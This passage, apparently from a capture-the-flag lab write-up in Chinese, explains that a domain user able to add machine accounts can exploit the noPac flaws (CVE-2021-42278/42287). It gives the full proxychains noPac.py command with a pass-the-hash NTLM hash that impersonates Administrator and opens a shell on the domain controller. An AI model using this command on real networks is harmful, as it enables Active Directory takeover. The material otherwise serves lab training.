
因为zhanghui是MA_Admin组内成员,对computer能够创建对象,能向域中添加机器账户,所以能打noPac。Ridter/noPac: Exploiting CVE-2021-42278 and CVE-2021-42287
proxychains -q python noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shell
最后拿到flag